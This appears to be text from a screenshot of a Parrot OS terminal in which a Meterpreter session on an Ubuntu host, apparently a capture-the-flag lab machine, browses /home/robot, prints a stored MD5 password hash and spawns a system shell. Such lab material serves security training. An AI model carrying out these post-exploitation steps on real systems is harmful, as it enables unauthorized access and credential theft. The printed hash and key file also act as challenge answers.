 Applications Places System
Sun Jul 14, 13:13
Parrot Terminal
File Edit View Search Terminal Help
OS          : Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
Meterpreter : php/linux
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
40755/rwxr-xr-x  4096  dir   2015-11-13 02:20:08 -0500  robot
meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100400/r--------  33    fil   2015-11-13 02:28:21 -0500  key-2-of-3.txt
100644/rw-r--r--  39    fil   2015-11-13 02:28:21 -0500  password.raw-md5
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter > shell
Process 3079 created.
Channel 1 created.
python --version
Python 2.7.6
Home
README.license
password.txt
Menu
[Page not found | user's...
Parrot Terminal